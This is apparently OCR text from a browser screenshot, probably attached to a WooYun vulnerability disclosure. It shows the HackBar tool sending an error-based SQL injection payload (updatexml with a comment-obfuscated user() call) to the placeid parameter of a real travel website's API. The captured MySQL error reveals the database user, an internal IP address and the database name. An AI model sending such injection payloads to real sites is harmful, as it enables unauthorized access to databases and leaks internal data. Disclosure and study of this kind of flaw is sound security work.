 www.lvmama.com/guide/ajax/api.php?action=getPlaceOrg&placeid=79-updatexml(0,repeat(user/**/(),2),2
Bing <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL http://www.lvmama.com/guide/ajax/api.php?action=getPlaceOrg&placeid=79-updatexml(0,repeat(user/**/(),2),2)
Split URL
Execute
Enable Post data Enable Referrer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source
MySQL Query : SELECT * FROM gl_place WHERE placeid IN(79-updatexml(0,repeat(user/**/(),2),2))
MySQL Error : XPATH syntax error: '@192.168.10.55lvmamaGUIDE22012@1'
MySQL Errno : 1105
Message : MySQL Query Error
www.wooyun.org